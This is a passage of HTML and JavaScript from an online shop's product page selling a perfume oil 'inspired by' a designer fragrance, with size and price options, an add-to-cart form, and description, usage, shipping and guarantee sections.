    thumbs: {
      swiper: swiperThumbnails,
    },
    on: {
      slideChange: function (swiper) {
        let activeIndex = swiper.activeIndex;
        let swiperThumbnailsEl = swiperThumbnails.el;
        let swiperThumbnailsCurrentSlide = swiperThumbnails.slides[activeIndex];
        swiperThumbnails.slideTo(activeIndex)
        swiperThumbnailsEl.querySelector('.thumbnail[aria-current]').removeAttribute('aria-current');
        swiperThumbnailsCurrentSlide.querySelector('.thumbnail').setAttribute('aria-current', true);
      },
    }
  });
</script>

        <div class="asd block md:hidden">



<div class="grid grid-cols-7 md:grid-cols-9 bg-white p-16 gap-16 md:gap-0 rounded-[8px]">
  <div class="col-span-2 ">
    <img
      src="//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594"
      alt="X3 50ml Oil Fragrance Bundle"
      class="rounded-[8px] min-h-full object-cover "
      width="auto"
      height="auto"
      loading="lazy">
  </div>
  <div class="review-item__right col-span-5 md:col-span-7 md:pl-12">
    <div class="text-24 font-bold">
      Bundle & Save!
    </div>
    <div class="font-bold text-[18px]">
      X3 50ml Oil Fragrance Bundle
    </div>

    <div class="price-block my-8 flex items-center gap-8 text-[18px] font-bold">
      <div class="text-primary line-through decoration-2">
        £120
      </div>
      <div>
        £69.99
      </div>
      <div class="bg-black text-white flex items-center px-8 rounded-[4px] text-[14px] leading-[1.2]">
        SAVE 41%
      </div>
    </div>

    <a href=" /products/x3-50ml-oil-fragrance-bundle" class="w-full py-12 rounded-[4px] text-center block border-black text-18 font-bold border-[2px] border-solid relative md:h-fit">
      VIEW
      <img
        src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824"
        class="absolute right-0 top-0 bottom-0 my-auto"
        style="width:30px;">
    </a>
  </div>
</div></div>
      </div>
      
      <div class="product__info-wrapper">
        <product-info
          id="ProductInfo-template--24763292287352__main"
          data-section="template--24763292287352__main"
          data-url="/products/amber-aoud-oil-inspired"
          class="product__info-container main-product__info-container"
        ><div style="
  display: flex;
  justify-content: center;
  margin: 16px 0;
  font-family: 'Montserrat', sans-serif;
">
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@500;600&display=swap" rel="stylesheet">

  <div style="
    background-color: #ff4d4d;
    color: white;
    font-weight: 600;
    font-size: 1.05rem;
    padding: 6px 24px;
    border-radius: 40px;
    text-align: center;
    animation: pulseBadge 1.6s infinite;
    box-shadow: 0 0 0 0 rgba(255, 77, 77, 0.6);
    line-height: 1.4;
  ">
    🚨 NEW YEAR SALE – UP TO 65% OFF!<br>
    <span style="
      display: block;
      font-size: 1.05rem;
      font-weight: 700;
      color: white;
      text-transform: uppercase;
      letter-spacing: 0.5px;
      margin-top: 2px;
      text-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
    ">
      BUY MORE, SAVE MORE. SELLING OUT FAST 🔥
    </span>
  </div>

  <style>
    @keyframes pulseBadge {
      0% { box-shadow: 0 0 0 0 rgba(255, 77, 77, 0.6); }
      70% { box-shadow: 0 0 0 10px rgba(255, 77, 77, 0); }
      100% { box-shadow: 0 0 0 0 rgba(255, 77, 77, 0); }
    }
  </style>
</div>
<div class="product__title mt-16"  >
                  <h1 class="text-28 md:text-20 font-bold">
                    Amber Aoud Oil (Inspired)
                  </h1>
                  <a href="/products/amber-aoud-oil-inspired" class="product__title">
                    <h2 class="h1">
                      Amber Aoud Oil (Inspired)
                    </h2>
                  </a>
                </div><div id="shopify-block-AdTIwVks4RnZqY2RPS__loox_reviews_loox_rating_Qzf4fX" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
      
      
      
      

      

      data-loox-block-id="AdTIwVks4RnZqY2RPS__loox_reviews_loox_rating_Qzf4fX"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="6185815277763"
          data-rating="5.0"
          data-raters="2"
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
              
                <div class='emoji-benefits-container'  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                  
                </div>
              <div class="text-center md:px-16 rounded-[6px] py-4 leading-tight md:leading-[1.1]text-20" style=" background: #f4eddf;">
                  <div class="text-[#A17B2B]">
                    <strong>INSPIRED BY: </strong>AMBER AOUD</div>
                  <div class="">
                    <strong>RETAIL PRICE: </strong>£595</div>
                </div><!-- Montserrat Font (only add this once in <head> of theme.liquid if not already included) -->
<link href="https://fonts.googleapis.com/css2?family=Montserrat&display=swap" rel="stylesheet">

<!-- Custom Content Block -->
<div style="font-family: 'Montserrat', sans-serif; font-size: 14px; line-height: 1.4; color: #2c2c2c; padding-top: 20px; padding-bottom: 12px;">
  <p style="margin: 0;">✔️ <strong>Highly identical to the designer perfume</strong></p>
  <p style="margin: 0;">✔️ <strong>Ingredients from Switzerland & Dubai</strong></p>
  <p style="margin: 0;">✔️ <strong>Pure 100% Oil Concentration</strong></p>
</div>


  <variant-selects
    id="variant-selects-template--24763292287352__main"
    class="no-js-hidden"
    data-section="template--24763292287352__main"
    data-url="/products/amber-aoud-oil-inspired"
    
    data-disable-prepend=""
    
    
    data-has-quantity-breaks-picker="true"
    data-quantity-breaks-picker-style="normal"
    data-quantity-breaks-picker-displayed-images="variant_images"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    >
      <div class="product-form__input product-form__input--quantity-breaks">
        <div class="visually-hidden product-form__input__type" data-type="quantity-breaks">&nbsp</div>
        
        
            <div
              class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images"
              data-items="4"
              style="--items-count:4;--image-width:70%">
              
              <div class="quantity-breaks-container">
                

      <input
        type="radio"
        id="template--24763292287352__main-1-0"
        name="Size"
        value="10ML"
        form="product-form-template--24763292287352__main"
        
        checked
        
        >
      
      <label class="quantity-break" for="template--24763292287352__main-1-0">
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  10ML

                </span>
              
              
            </span>
            
          </div>

          
          <div class="dynamic-price">
            <div class="flex justify-end gap-6 mt-4">
              
                <span class="quantity-break__compare-price">
                  


  
  <span>£15</span>

                </span>
                <span class="quantity-break__price">
                  


  
  <span>£11.99</span>

                </span>
              
            </div>
            
            
              <div class="bg-black text-white flex items-center px-8 rounded-[4px] text-[14px] leading-[1.2]">
                SAVE 20%
              </div></div><span class="price-per-ml">
              (£1.19/ML)
              </span></div>
      </label>

      <input
        type="radio"
        id="template--24763292287352__main-1-1"
        name="Size"
        value="20ML"
        form="product-form-template--24763292287352__main"
        
        >
      
      <label class="quantity-break" for="template--24763292287352__main-1-1">
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  20ML

                </span>
              
              
            </span>
            
          </div>

          
          <div class="dynamic-price">
            <div class="flex justify-end gap-6 mt-4">
              
                <span class="quantity-break__compare-price">
                  


  
  <span>£25</span>

                </span>
                <span class="quantity-break__price">
                  


  
  <span>£17.99</span>

                </span>
              
            </div>
            
            
              <div class="bg-black text-white flex items-center px-8 rounded-[4px] text-[14px] leading-[1.2]">
                SAVE 28%
              </div></div><span class="price-per-ml">
              (£0.89/ML)
              </span></div>
      </label>

      <input
        type="radio"
        id="template--24763292287352__main-1-2"
        name="Size"
        value="30ML"
        form="product-form-template--24763292287352__main"
        
        >
      
      <label class="quantity-break" for="template--24763292287352__main-1-2">
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  30ML

                </span>
              
              
            </span>
            
          </div>

          
          <div class="dynamic-price">
            <div class="flex justify-end gap-6 mt-4">
              
                <span class="quantity-break__compare-price">
                  


  
  <span>£32</span>

                </span>
                <span class="quantity-break__price">
                  


  
  <span>£24.99</span>

                </span>
              
            </div>
            
            
              <div class="bg-black text-white flex items-center px-8 rounded-[4px] text-[14px] leading-[1.2]">
                SAVE 21%
              </div></div><span class="price-per-ml">
              (£0.83/ML)
              </span></div>
      </label>

      <input
        type="radio"
        id="template--24763292287352__main-1-3"
        name="Size"
        value="50ML"
        form="product-form-template--24763292287352__main"
        
        >
      
      <label class="quantity-break" for="template--24763292287352__main-1-3">
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  50ML

                </span>
              
              
            </span>
            
          </div>

          
          <div class="dynamic-price">
            <div class="flex justify-end gap-6 mt-4">
              
                <span class="quantity-break__compare-price">
                  


  
  <span>£40</span>

                </span>
                <span class="quantity-break__price">
                  


  
  <span>£29.99</span>

                </span>
              
            </div>
            
            
              <div class="bg-black text-white flex items-center px-8 rounded-[4px] text-[14px] leading-[1.2]">
                SAVE 25%
              </div></div><span class="price-per-ml">
              (£0.59/ML)
              </span></div>
      </label>


<script>
  (function () {
    document.addEventListener("DOMContentLoaded", (event) => {
      if(document.querySelector('variant-selects input[type="radio"]')) {
        const sticky_select = document.querySelector('.sticky-product-variants select');
        let variant_input_id = document.querySelector('variant-selects input[type="radio"][value="50ML"]').getAttribute("id");
        
        document.querySelector('variant-selects label[for="'+variant_input_id+'"]').click();
        const product_form = document.getElementById('product-form-template--24763292287352__main');
        product_form.dispatchEvent(new Event('change', { bubbles: true }));
        if(sticky_select) {
          let option_value = sticky_select.querySelector(`option[data-value="50ML"]`).value;
          if(option_value) sticky_select.value = option_value;
        }
      }
    });
  })();
</script>

              </div>
            </div>
          
        
        <div class='product-form__under-container'>
          
        </div>
      </div><script type="application/json">
      [{"id":37898735485123,"title":"10ML","option1":"10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Amber Aoud Oil (Inspired) - 10ML","public_title":"10ML","options":["10ML"],"price":1199,"weight":0,"compare_at_price":1500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37898735550659,"title":"20ML","option1":"20ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Amber Aoud Oil (Inspired) - 20ML","public_title":"20ML","options":["20ML"],"price":1799,"weight":0,"compare_at_price":2500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41407034360003,"title":"30ML","option1":"30ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Amber Aoud Oil (Inspired) - 30ML","public_title":"30ML","options":["30ML"],"price":2499,"weight":0,"compare_at_price":3200,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41407036457155,"title":"50ML","option1":"50ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Amber Aoud Oil (Inspired) - 50ML","public_title":"50ML","options":["50ML"],"price":2999,"weight":0,"compare_at_price":4000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript class="product-form__noscript-wrapper-template--24763292287352__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24763292287352__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24763292287352__main"
        class="select__select"
        form="product-form-template--24763292287352__main"><option
            
            selected="selected"
            
            
            value="37898735485123">10ML - £11.99</option><option
            
            
            value="37898735550659">20ML - £17.99</option><option
            
            
            value="41407034360003">30ML - £24.99</option><option
            
            
            value="41407036457155">50ML - £29.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>
<script src="//amourscents.com/cdn/shop/t/194/assets/apo-product-options.js?v=19218705803270181291768233227" defer="defer"></script>
                  <link href="//amourscents.com/cdn/shop/t/194/assets/apo-product-options.css?v=22265465662679789921768233226" rel="stylesheet" type="text/css" media="all" />  
                  <div class="quantity-buy-buttons flex gap-16"><div
                        id="Quantity-Form-template--24763292287352__main"
                        class="product-form__input product-form__quantity sp"
                        
                        style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
                      >
                        
                        

                        <label class="quantity__label form__label hidden" for="Quantity-template--24763292287352__main">
                          Quantity
                          <span class="quantity__rules-cart no-js-hidden hidden">
                            <span class="loading-overlay hidden">
                              <span class="loading-overlay__spinner">
                                <svg
                                aria-hidden="true"
                                focusable="false"
                                class="spinner"
                                viewBox="0 0 66 66"
                                xmlns="http://www.w3.org/2000/svg"
                                >
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                                </svg>
                              </span>
                            </span>
                            <span>(<span class="quantity-cart">0</span> in cart)</span>
                          </span>
                        </label>
                        <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24763292287352__main">
                          
                          <select class="quantity__select" name="quantity" id="Quantity-template--24763292287352__main" form="product-form-template--24763292287352__main">
                            
                              <option value="1">1</option>
                            
                              <option value="2">2</option>
                            
                              <option value="3">3</option>
                            
                              <option value="4">4</option>
                            
                              <option value="5">5</option>
                            
                              <option value="6">6</option>
                            
                              <option value="7">7</option>
                            
                              <option value="8">8</option>
                            
                              <option value="9">9</option>
                            
                              <option value="10">10</option>
                            
                          </select>
                        </quantity-input>
                        <div class="quantity__rules caption no-js-hidden"></div>
                      </div>
<style>
  #ProductSubmitButton-template--24763292287352__main,
  #SectionAtcBtn-template--24763292287352__main {
    --icon-scale: 1.05em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>

<div
  class="w-full"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24763292287352__main"
      class="product-form main-product-form h-full"
      data-section="template--24763292287352__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24763292287352__main" accept-charset="UTF-8" class="form h-full" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="mw-options"></div>
        <div class="hidden product-form__variants" id="product-form-template--24763292287352__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="37898735485123"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase h-full sp"><button
            id="ProductSubmitButton-template--24763292287352__main"
            type="submit"
            name="add"
            class="mmb-0 h-full rounded-[8px] uppercase py-16 button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              <span class="main-atc__label__text">Add to cart
</span>
              
              
                 • <span id="main-atc-price-template--24763292287352__main" class='main-atc-price'>
                  £11.99
                </span>
              
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
            <img src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown_1.png?v=1725041082" style="width:30px;">
          </button></div><input type="hidden" name="product-id" value="6185815277763" /><input type="hidden" name="section-id" value="template--24763292287352__main" /></form></product-form><link href="//amourscents.com/cdn/shop/t/194/assets/component-pickup-availability.css?v=132348821858131657411768233238" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="37898735485123"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//amourscents.com/cdn/shop/t/194/assets/pickup-availability.js?v=79308454523338307861768233251" defer="defer"></script></div>
</div><link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&display=swap" rel="stylesheet">

<div style="display: flex; justify-content: center; align-items: center; padding: 15px 0; font-family: 'Montserrat', Arial, sans-serif; font-size: 16px; font-weight: 700; color: #333; text-align: center;">
  Delivered in 3–5 Business Days
</div>









<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&display=swap" rel="stylesheet">

<div style="display: flex; align-items: center; background-color: #f8f1de; border-radius: 10px; padding: 10px 12px; font-family: 'Montserrat', Arial, sans-serif; box-shadow: 0 2px 4px rgba(0,0,0,0.08); width: auto; max-width: 360px; margin: 0 auto; box-sizing: border-box; border: 2px dashed #6c4e22;">
  <div style="margin-right: 12px;">
    <img src="https://i.hizliresim.com/a0c8xe3.png" alt="Money Back Guarantee Badge" style="display: block; width: 55px; height: 55px;">
  </div>
  <div style="flex: 1;">
    <p style="margin: 0; font-size: 12px; color: #4f4f4f; font-family: 'Montserrat', Arial, sans-serif; line-height: 1.4;">
      <span style="font-weight: 700;">Try for 30 days, risk free.</span> Love it or get a full refund — no questions asked.
    </p>
  </div>
</div>
<div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details' open>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          Description
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--24763292287352__main">
                      <div class="metafield-rich_text_field"><p>The fragrance is rich, soft, sweet, spicy, warm and sensual. This sumptuous scent builds a sweet and spicy accord around the central note of Aoud. The elegant tones of Rose are met with the fruity sweetness of Fig and the balsamic sweetness of Benzoin, as Cinnamon and Saffron lend their resonating warmth. Enveloping fragrance fans in a cloud of olfactive majesty, the cult status of Amber Aoud is not without justification</p></div>
                      

                      
                        <div class="mt-4 text-[18px] text-[#777571]">
  <div class="flex  justify-between border-grey-b py-4">
    <div class="font-bold">GENDER:</div>
    <div class="w-[45%] text-right">UNISEX</div>
  </div>

  <div class="  flex justify-between  border-grey-b py-4">
    <div class="font-bold">CONCENTRATION:</div>
    <div class=" w-[45%] text-right ">100%</div>
  </div>

  <div class="border-grey-b py-4 hidden">
    <div class="font-bold">INGREDIENTS:</div>
    <div class="my-4 leading-[1.3] ">CLEAN INGREDIENTS, ALCOHOL FREE, VEGAN, CRUELTY FREE, FREE FROM PHTHALATES, PARABENS, AND OTHER HARMFUL CHEMICALS.
</div>
  </div>

  <div class=" flex justify-between border-grey-b py-4">
    <div class="font-bold">SOURCED FROM:</div>
    <div class=" w-[45%] text-right ">SWITZERLAND</div>
  </div>

  <div class="py-4">
    <div class="font-bold md:mb-4">NOTES & INGREDIENTS:</div>

    <div class="text-16 py-4 md:py-8 md:leading-none">
      <div class="italic md:mb-8">
        <strong>Top -</strong>
        The initial burst of aroma:</div>
      <div class="">
        <span>
          •
        </span>Lime, bergamot, and lemon provide a fresh, zesty opening.</div>
    </div>

    <div class="text-16 py-4 md:py-8 md:leading-none">
      <div class="italic md:mb-8">
        <strong>Middle -
        </strong>
        The heart of the scent:</div>
      <div class="">
        <span>
          •
        </span>A rich floral blend of rose, fig, jasmine, and ylang-ylang gives the scent a sweet, slightly exotic dimension.</div>
    </div>

    <div class="text-16 py-4 md:py-8 md:leading-none">
      <div class="italic md:mb-8">
        <strong>Base -
        </strong>
        The lingering essence:</div>
      <div class="">
        <span>
          •
        </span>Oud, ambergris, birch tar, sandalwood, patchouli, saffron, cinnamon, civet, musk, oakmoss, and orris root create a warm, smoky, and woody foundation.</div>
    </div>

  </div>
</div>
                      

                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          Benefits
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_3Hkh7X-template--24763292287352__main">
                      <p>Experience high-end fragrance for less - A remarkable <strong>90% match</strong> to the original. Enjoy the same luxurious scent, without the premium price.<br/><br/>Infused with the finest ingredients from <strong>Switzerland and Dubai</strong>, our blends deliver exceptional <strong>Longevity and Potency. </strong>Highly hydrating your skin, leaving behind a potent memorable fragrance.<br/><br/>Crafted with <strong>Pure 100% Oil Concentration</strong>, delivering an experience that goes beyond what most brands offer. Our fragrance lingers on your skin, unveiling a luxurious aroma that <strong>lasts all day and night.</strong></p>
                      

                      

                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          How To Use
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_bq7aAM-template--24763292287352__main">
                      <div class="metafield-rich_text_field"><p><strong>1. </strong>Use sparingly, the fragrance is highly concentrated and a little goes a long way<br />
<strong><br />
2. </strong>Apply a few drops on your wrists and dab it together, avoid rubbing it against each other<strong><br />
<br />
3. </strong>Dab it on your neck and behind your ears for a long lasting performance<br />
<br />
<strong>4. </strong>For a more intense, lasting fragrance experience, apply our <strong>30% Oil Concentrated Perfume</strong> after applying your oil fragrance, which helps both the fragrances to stay locked in your skin. <br />
<br />
Your oil fragrance can also be used in diffusers, bathing, perfumery, candle making and many more...</p></div>
                      

                      

                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          Shipping Info
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_U9Dnht-template--24763292287352__main">
                      <p>At <strong>Amour Scents</strong>, we strive to ensure your orders are delivered quickly, securely, and hassle-free with a <a href="https://amourscents.com/pages/returns-policy"><strong>30-Day Money Back Guarantee.</strong></a> <br/><br/><strong>- </strong>Deliveries are made by <strong>Royal Mail</strong>, Monday to Saturday.<br/><strong>-</strong> Orders placed <strong>before 3 PM (Monday to Friday)</strong> will be processed and shipped the same working day.<br/><strong>-</strong> UK Standard Tracked Delivery: <strong>2–5 working days</strong> (excluding weekends and public holidays).<br/><strong>- </strong>Delivery Cost £2.99, <strong>FREE DELIVERY</strong> if spend is above <strong>£40.<br/><br/></strong>You will receive a Shipment Confirmation email once your order has shipped containing your tracking number(s). The tracking number should be active within 48 hours of receipt of the email. If you have not received an order tracking update within 3 business days, please contact <strong>info@amourscents.com<br/><br/></strong><a href="/pages/delivery-information" title="Delivery Information"><strong>View More Details</strong></a></p>
                      

                      

                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          Product Guarantee
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_LAqXQa-template--24763292287352__main">
                      <p>At <strong>Amour Scents</strong>, we’re committed to your satisfaction, which is why we offer a <a href="/pages/returns-policy" title="Return Policy"><strong>30-Day Money-Back Guarantee</strong>.</a> If for any reason you're not completely happy with your purchase, you can request a return within <strong>30 days of receiving your item</strong>. We’ll gladly offer you a refund or an exchange, as long as the product has not been used excessively and is still in re-sellable condition.<br/><br/><a href="https://amourscents.com/pages/returns-policy" target="_blank"><strong>View More Details</strong></a></p>
                      

                      

                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          FAQs
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Yy9y7X-template--24763292287352__main">
